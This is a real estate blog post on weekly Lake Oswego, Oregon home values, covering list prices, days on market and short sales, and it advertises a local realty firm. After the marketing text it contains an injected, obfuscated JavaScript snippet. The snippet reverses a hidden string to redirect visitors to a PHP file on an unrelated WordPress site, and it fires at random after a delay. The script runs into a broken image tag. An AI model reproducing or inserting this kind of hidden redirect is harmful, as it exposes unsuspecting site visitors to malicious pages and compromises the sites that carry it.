 For this week home Values in Lake Oswego, Oregon remained steady at a median list price of $549,900. Showing early albeit tentative signs of a stabilizing local market, asking price per square foot remained stable at $201. Lake Oswego Realtors also note that average days on market seems relatively stable at 182 days. Some Real Estate Agents go further and cite improvements in short sales and foreclosures / REO processing as being partly responsible for home values. Whatever the true market-drivers, the only substantial change for this first week of August is the uptick in market action from strong, well-qualified buyers. Home Values Lake Oswego
The accompanying graph shows home values for Lake Oswego over the last few years. Certainly, even the most casual observer will note the greatly increased affordability in this wonderful area and also note that the 7-day rolling price average also seems to be leveling out a bit. Realtors still see Short sales, foreclosures / REO / Bank Owned Properties as having a continued presence in the housing market and only time will tell how stable these new trends remain.
Housing Market
The Lake Oswego, Oregon Housing Market has been moving along in a steady state with more sales than new residential listings. Overall, this is an encouraging sign which shows that buyers are absorbing some of the housing market downturn's excess inventory. The market action index still clearly shows that home values in Lake Oswego still strongly favor buyers; however, reduced inventory and increased buyer action may well start to change market conditions for the positive over time. We're Real Estate Agents with Oregon Realty Company and we're here to help you with short sales, purchasing a home or selling your property.
$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tors-Agents-Lake-Oswego.jpg" alt="" title="Realtors-Agents-Lake-Oswego" width="604″ height="373″ class="aligncenter size-full wp-image-2578″ />